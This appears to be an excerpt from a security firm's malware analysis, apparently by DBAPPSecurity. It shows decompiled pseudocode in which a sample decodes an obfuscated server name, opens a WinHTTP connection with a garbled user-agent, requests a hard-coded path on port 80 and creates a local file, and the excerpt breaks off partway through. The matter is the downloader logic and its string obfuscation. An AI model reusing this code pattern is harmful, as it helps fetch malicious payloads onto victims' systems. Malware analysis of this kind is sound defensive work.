 strcpy(v16, "y{vvuxzykyyout4ro|k");
memset(&v17, 0, 0x46u);
sub_10001470(v16, dword_10011000);
printf("\n%s\n", v16);
v0 = strlen(v16);
mbstowcs(&v15, v16, v0 + 1);
pswzServerName = &v15;
hSession = 0;
hConnect = 0;
hRequest = 0;
hSession = WinHttpOpen(
L"Su■orrg5;46.VrgzkluxsDAx|@mkiqu|kxyoutMkiqu5mkiquzxgor5Loxklu~5loxklu~|kxyoutyrr",
0,
0,
0,
0);
if ( hSession )
hConnect = WinHttpConnect(hSession, pswzServerName, 0x50u, 0);
if ( hConnect )
hRequest = WinHttpOpenRequest(hConnect, L"GET", L"/192362/x2d34x3", 0, 0, 0, 0);
if ( hRequest )
v18 = WinHttpSendRequest(hRequest, 0, 0, 0, 0, 0, 0);
if ( v18 )
v18 = WinHttpReceiveResponse(hRequest, 0);
hFile = CreateFileA(FileName, 0xC0000000, 1u, 0, 4u, 0x80u, 0);
if ( v18 )
安恒信息